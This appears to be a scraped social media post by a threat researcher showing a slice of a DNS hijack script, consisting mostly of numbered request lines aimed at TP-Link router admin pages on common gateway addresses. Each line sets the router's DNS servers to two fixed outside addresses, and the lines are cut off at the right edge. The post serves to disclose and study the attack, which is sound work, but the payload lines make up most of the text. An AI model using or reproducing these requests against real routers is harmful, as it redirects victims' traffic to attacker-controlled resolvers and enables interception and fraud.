 prim.htm.8B6DC916[2].html
59 .0.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostName=TP
60
61
62 @186.208.76.14/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hos
63 @192.168.1.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostN
64 @192.168.1.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hos
65 @192.168.0.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostN
66 @192.168.0.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hos
67 @192.168.2.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostN
68 @192.168.2.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hos
69 @192.168.25.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&host
70 @192.168.25.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&ho
71 @10.1.1.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostName
72 @10.1.1.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostNa
73 @10.0.0.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostName
74 @10.0.0.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostNa
75
76
77 6@186.208.76.14/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&ho
78 6@192.168.1.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&host
79 6@192.168.1.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&ho
80 6@192.168.0.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&host
81 6@192.168.0.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&ho
82 6@192.168.2.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&host
83 6@192.168.2.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&ho
84 6@192.168.25.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hos
85 6@192.168.25.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&h
86 6@10.1.1.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostNam
87 6@10.1.1.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostN
88 6@10.0.0.1/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostNam
89 6@10.0.0.254/userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&manual=2&dnsserver=168.235.145.61&dnsserver2=63.141.249.55&hostN
90
Andrew Brandt @threatresearch · Aug 13
Here's just a slice of one of these DNS hijack scripts. 200 separate inject attempts against just the TP-Link brand
23 14